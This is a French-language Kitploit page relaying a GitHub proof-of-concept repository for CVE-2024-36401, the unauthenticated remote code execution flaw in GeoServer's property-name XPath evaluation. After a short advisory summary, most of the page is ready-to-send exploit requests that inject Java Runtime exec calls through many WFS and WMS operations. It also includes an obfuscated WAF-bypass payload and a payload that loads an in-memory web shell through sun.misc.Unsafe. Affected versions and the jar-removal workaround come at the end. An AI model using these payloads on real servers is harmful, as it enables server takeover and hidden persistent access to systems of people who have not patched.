
Skip to content
KitploitKITPLOIT
OutilsBlog
Soumettre
OutilsBlog
Soumettre

Outils de Hacking, PenTest et Cybersécurité pour votre Arsenal de Sécurité !

Kitploit est un répertoire d'outils de hacking, de cybersécurité et de pentesting. Découvrez les dernières mises à jour des projets pour trouver des vulnérabilités, analyser des systèmes, automatiser les tests et renforcer votre sécurité.

··Flux·Contact·Confidentialité·© 2026 Kitploit

Répertoire d'outils

Catégories

Voir toutes les catégories
Loading categories
CVE-2024-36401 — Vulnérabilité d'exécution de code à distance (RCE) dans l'évaluation des expressions de noms de propriétés avec plusieurs façons d'exploiter | Kitploit
Outils/GitHubGitHub/mr-xn/cve-2024-36401
Génération de PayloadsAnalyse des VulnérabilitésExploitationExploitation d'Applications WebTests d'IntrusionCommandement et Contrôle
GitHubmr-xn/cve-2024-36401

CVE-2024-36401

Vulnérabilité d'exécution de code à distance (RCE) dans l'évaluation des expressions de noms de propriétés avec plusieurs façons d'exploiter

Voir le dépôt
5661il y a 2 ansVérifié par Kitploit
Site web

Populaires

Voir tout →

Découvrez les outils les plus utilisés par notre communauté.

Explorer tous les outils

Parcourez notre collection d'outils

Voir tous les outils →
Partager

CVE-2024-36401

Vulnérabilité d'exécution de code à distance (RCE) dans l'évaluation des expressions de noms de propriétés

GeoServer est un serveur open source qui permet aux utilisateurs de partager et d'éditer des données géospatiales. Avant les versions 2.23.6, 2.24.4 et 2.25.2, plusieurs paramètres de requête OGC permettent une exécution de code à distance (RCE) par des utilisateurs non authentifiés via une entrée spécialement conçue contre une installation par défaut de GeoServer, en raison de l'évaluation non sécurisée des noms de propriétés en tant qu'expressions XPath. L'API de la bibliothèque GeoTools que GeoServer appelle évalue les noms de propriétés/attributs pour les types d'entités d'une manière qui les transmet de manière non sécurisée à la bibliothèque commons-jxpath, laquelle peut exécuter du code arbitraire lors de l'évaluation d'expressions XPath. Cette évaluation XPath est destinée à être utilisée uniquement pour les types d'entités complexes (c'est-à-dire les magasins de données de schéma d'application) mais elle est incorrectement appliquée également aux types d'entités simples, ce qui rend cette vulnérabilité applicable à TOUTES les instances de GeoServer. Aucun PoC public n'est fourni, mais cette vulnérabilité a été confirmée comme exploitable via les requêtes WFS GetFeature, WFS GetPropertyValue, WMS GetMap, WMS GetFeatureInfo, WMS GetLegendGraphic et WPS Execute. Cette vulnérabilité peut conduire à l'exécution de code arbitraire. Les versions 2.23.6, 2.24.4 et 2.25.2 contiennent un correctif pour ce problème. Une solution de contournement consiste à supprimer le fichier gt-complex-x.y.jar de GeoServer où x.y est la version de GeoTools (par exemple, gt-complex-31.1.jar si vous utilisez GeoServer 2.25.1). Cela supprimera le code vulnérable de GeoServer mais peut casser certaines fonctionnalités de GeoServer ou empêcher son déploiement si le module gt-complex est nécessaire.

POC

typeNames doit exister dans le système

vous pouvez tous les obtenir ici : http://example.com/geoserver/wfs?request=ListStoredQueries&service=wfs&version=2.0.0


Contournement WAF POC

root@kitploit:~
/+java.lang.T<!--IgnoreMe!!!!-->hread.s[(: IGNORE :)]leep&#010;&#032;&#009;<![CDATA[ (2000) ]]>

image

GetPropertyValue

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'
 valueReference='exec(java.lang.Runtime.getRuntime(),"calc")'>
  <wfs:Query typeNames='topp:states'/>
</wfs:GetPropertyValue>
root@kitploit:~
GET /geoserver/wfs?request=GetPropertyValue&service=wfs&typeNames=topp:states&valueReference=exec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29&version=2.0.0

GetFeature

BBOX-1.0

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Box srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:coordinates>-75.102613,40.212597 -72.361859,41.512517</gml:coordinates>
        </gml:Box>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

BBOX-1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.1.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Envelope srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:lowerCorner>-75.102613 40.212597</gml:lowerCorner>
           <gml:upperCorner>-72.361859 41.512517</gml:upperCorner>
        </gml:Envelope>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

Between-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
<ogc:Filter>
<ogc:PropertyIsBetween>
<ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
<ogc:LowerBoundary><ogc:Literal>100000</ogc:Literal></ogc:LowerBoundary>
<ogc:UpperBoundary><ogc:Literal>150000</ogc:Literal></ogc:UpperBoundary>
</ogc:PropertyIsBetween>
</ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&propertyName=STATE_NAME,LAND_KM,the_geom&outputFormat=GML2&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22%3E%3CPropertyIsBetween%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLowerBoundary%3E%3CLiteral%3E100000%3C%2FLiteral%3E%3C%2FLowerBoundary%3E%3CUpperBoundary%3E%3CLiteral%3E150000%3C%2FLiteral%3E%3C%2FUpperBoundary%3E%3C%2FPropertyIsBetween%3E%3C%2FFilter%3E

Intersects-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <Filter>
      <Intersects>
        <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
        </Intersects>
      </Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.0.0&typeName=topp:states&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%22%3E%3CIntersects%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3Cgml%3APoint+srsName%3D%22EPSG%3A4326%22%3E%3Cgml%3Acoordinates%3E-74.817265%2C40.5296504%3C%2Fgml%3Acoordinates%3E%3C%2Fgml%3APoint%3E%3C%2FIntersects%3E%3C%2FFilter%3E

NotDisjoint

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="2.0.0"
    xmlns:wfs="http://www.opengis.net/wfs/2.0" xmlns:fes="http://www.opengis.net/fes/2.0"
    xmlns:gml="http://www.opengis.net/gml/3.2" xmlns:sf="http://www.openplans.org/spearfish"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://www.opengis.net/wfs/2.0 http://schemas.opengis.net/wfs/2.0/wfs.xsd
        http://www.opengis.net/gml/3.2 http://schemas.opengis.net/gml/3.2.1/gml.xsd">
    <wfs:Query typeNames="sf:bugsites">
        <fes:Filter>
            <fes:Not>
                <fes:Disjoint>
                    <fes:ValueReference>exec(java.lang.Runtime.getRuntime(),"calc")</fes:ValueReference>
                </fes:Disjoint>
            </fes:Not>
        </fes:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetFeature&typenames=sf:bugsites&filter=%3Cfes%3AFilter+xmlns%3Afes%3D%22http%3A%2F%2Fwww.opengis.net%2Ffes%2F2.0%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%2F3.2%22%3E%3Cfes%3ANot%3E%3Cfes%3ADisjoint%3E%3Cfes%3AValueReference%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2Ffes%3AValueReference%3E%3Cgml%3APolygon+gml%3Aid%3D%27polygon.1%27+srsName%3D%27http%3A%2F%2Fwww.opengis.net%2Fdef%2Fcrs%2FEPSG%2F0%2F26713%27%3E%3Cgml%3Aexterior%3E%3Cgml%3ALinearRing%3E%3Cgml%3AposList%3E590431+4915204+590430+4915205+590429+4915204+590430+4915203+590431+4915204%3C%2Fgml%3AposList%3E%3C%2Fgml%3ALinearRing%3E%3C%2Fgml%3Aexterior%3E%3C%2Fgml%3APolygon%3E%3C%2Ffes%3ADisjoint%3E%3C%2Ffes%3ANot%3E%3C%2Ffes%3AFilter%3E

Math

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:PropertyIsGreaterThan>
        <ogc:Div>
            <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
            <ogc:PropertyName>xxx</ogc:PropertyName>
        </ogc:Div>
         <ogc:Literal>0.25</ogc:Literal>
    </ogc:PropertyIsGreaterThan>
    </ogc:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&formatName=GML2&FILTER=%3Cogc:Filter%20xmlns:ogc=%22http://www.opengis.net/ogc%22%3E%3Cogc:PropertyIsGreaterThan%3E%3Cogc:Div%3E%3Cogc:PropertyName%3EMANUAL%3C/ogc:PropertyName%3E%3Cogc:PropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C/ogc:PropertyName%3E%3C/ogc:Div%3E%3Cogc:Literal%3E0.25%3C/ogc:Literal%3E%3C/ogc:PropertyIsGreaterThan%3E%3C/ogc:Filter%3E

getMap

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<?xml version="1.0" encoding="UTF-8"?>
<ogc:GetMap xmlns:ogc="http://www.opengis.net/ows" 
            xmlns:gml="http://www.opengis.net/gml" 
            version="1.2.0"
            service="WMS">

  <StyledLayerDescriptor version="1.0.0" 
                         xsi:schemaLocation="http://www.opengis.net/sld StyledLayerDescriptor.xsd"
                         xmlns="http://www.opengis.net/sld" 
                         xmlns:ogc="http://www.opengis.net/ogc" 
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         xmlns:dave="http://blasby.com" 
                         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
    <UserLayer>
      <Name>Inline</Name>

      <InlineFeature>
        <FeatureCollection>
          <featureMember>
            <BodyPart>
              <Type>Mouth</Type>
              <polygonProperty>
                <gml:Polygon>
                  <gml:outerBoundaryIs>
                    <gml:LinearRing>
                      <gml:coordinates>
                        397,226 396,209 396,196 390,185 384,175 368,163 353,155 331,150 308,149 283,148 261,153 231,163
                        209,175 195,189 186,209 182,221 187,226 193,214 195,205 200,197 203,192 215,185 226,177 241,171
                        256,167 266,163 281,161 297,161 321,160 341,160 359,168 371,175 382,185 388,197 390,215 390,225
                        394,226 397,226
                      </gml:coordinates>
                    </gml:LinearRing>
                  </gml:outerBoundaryIs>
                </gml:Polygon>
              </polygonProperty>
            </BodyPart>
          </featureMember>
        </FeatureCollection>
      </InlineFeature>

      <UserStyle>
        <FeatureTypeStyle>
          <Rule>
            <Filter>
              <Or>
                <PropertyIsEqualTo>
                  <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
                  <Literal>Eye</Literal>
                </PropertyIsEqualTo>
              </Or>
            </Filter>
            <PolygonSymbolizer>
              <Fill>
                <CssParameter name="fill">
                  <ogc:Literal>#DD06E0</ogc:Literal>
                </CssParameter>
                <CssParameter name="fill-opacity">
                  <ogc:Literal>1.0</ogc:Literal>
                </CssParameter>
              </Fill>
              <Stroke>
                <CssParameter name="stroke">
                  <ogc:Literal>#FF00FF</ogc:Literal>
                </CssParameter>
              </Stroke>
            </PolygonSymbolizer>
          </Rule>
        </FeatureTypeStyle>
      </UserStyle>
    </UserLayer>

  </StyledLayerDescriptor>

  <BoundingBox>
    <gml:coord>
      <gml:X>0</gml:X>
      <gml:Y>0</gml:Y>
    </gml:coord>
    <gml:coord>
      <gml:X>500</gml:X>
      <gml:Y>500</gml:Y>
    </gml:coord>
  </BoundingBox>

  <Output>
    <Format>image/jpeg</Format>
    <Transparent>false</Transparent>
    <Size>
      <Width>501</Width>
      <Height>501</Height>
    </Size>
  </Output>


</ogc:GetMap>
root@kitploit:~
GET /geoserver/wms?version=1.3.0&bbox=24,-130,50,-66&Format=image/png&request=GetMap&width=550&height=250&crs=EPSG:4326&SLD_BODY=%3CStyledLayerDescriptor+version%3D%221.1.0%22%3E%3CUserLayer%3E%3CName%3Etopp%3Astates%3C%2FName%3E%3CUserStyle%3E%3CName%3EUserSelection%3C%2FName%3E%3CFeatureTypeStyle%3E%3CRule%3E%3CFilter%3E%3CPropertyIsEqualTo%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLiteral%3EIllinois%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E%3CPolygonSymbolizer%3E%3CFill%3E%3CSvgParameter+name%3D%22fill%22%3E%23FF0000%3C%2FSvgParameter%3E%3C%2FFill%3E%3C%2FPolygonSymbolizer%3E%3C%2FRule%3E%3CRule%3E%3CLineSymbolizer%3E%3CStroke%2F%3E%3C%2FLineSymbolizer%3E%3C%2FRule%3E%3C%2FFeatureTypeStyle%3E%3C%2FUserStyle%3E%3C%2FUserLayer%3E%3C%2FStyledLayerDescriptor%3E

Memery Shell

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
  <wfs:Query typeNames='sf:archsites'/>
  <wfs:valueReference>eval(getEngineByName(javax.script.ScriptEngineManager.new(),'js'),'
var str="your-base64-memery";
var bt;
try {
    bt = java.lang.Class.forName("sun.misc.BASE64Decoder").newInstance().decodeBuffer(str);
} catch (e) {
    bt = java.util.Base64.getDecoder().decode(str);
}
var theUnsafe = java.lang.Class.forName("sun.misc.Unsafe").getDeclaredField("theUnsafe");
theUnsafe.setAccessible(true);
unsafe = theUnsafe.get(null);
unsafe.defineAnonymousClass(java.lang.Class.forName("java.lang.Class"), bt, null).newInstance();
')</wfs:valueReference>
</wfs:GetPropertyValue>

Versions affectées

  • affecté pour les versions < 2.23.6
  • affecté pour les versions >= 2.24.0, < 2.24.4
  • affecté pour les versions >= 2.25.0, < 2.25.2

Références

  • https://xz.aliyun.com/t/14991
  • https://www.cve.org/CVERecord?id=CVE-2024-36401
  • https://github.com/geoserver/geoserver/security/advisories/GHSA-6jj6-gm7p-fcvv
  • https://github.com/geotools/geotools/security/advisories/GHSA-w3pj-wh35-fq8w
  • https://mp.weixin.qq.com/s/beRJ8-HOMJbA43jYMMS0Pg
  • https://github.com/vulhub/vulhub/tree/master/geoserver/CVE-2024-36401
  • https://github.com/geoserver/geoserver/blob/2.23.2/doc/en/user/source/services/wfs/reference.rst#liststoredqueries
  • https://x.com/isira_adithya/status/1808574915718885610
Télécharger l’outil